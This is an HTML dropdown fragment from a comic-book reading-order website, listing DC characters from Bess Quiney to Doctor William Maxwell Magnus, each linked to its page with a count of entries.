	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
